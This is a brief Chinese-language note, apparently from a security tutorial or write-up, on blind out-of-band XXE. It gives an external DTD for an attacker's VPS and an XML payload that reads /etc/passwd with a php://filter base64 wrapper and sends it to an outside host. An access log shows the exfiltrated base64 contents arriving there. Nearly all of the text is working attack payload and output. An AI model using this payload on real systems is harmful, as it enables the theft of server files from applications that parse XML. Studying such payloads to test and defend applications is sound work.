 vps上存放out.dtd文件，文件内容如下
<!ENTITY % start
"<!ENTITY &#x25; send SYSTEM 'http://ip/?%file;'>">
%start;
Blind OOB XXE——读取文件
<?xml version="1.0"?>
<!DOCTYPE message [
    <!ENTITY % remote SYSTEM "http://ip/out.dtd">
    <!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=/etc/passwd">
    %remote;
    %send;
]>
<message>1234</message>
[root@VM_0_16_centos httpd]# tail -n 2 access_log
39.102.37.102 - - [21/Mar/2020:16:49:32 +0800] "GET /out.dtd HTTP/1.0" 200 92 "-" "-"
39.102.37.102 - - [21/Mar/2020:16:49:32 +0800] "GET /?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWV
tb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25v
bG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5b
mMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS
9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg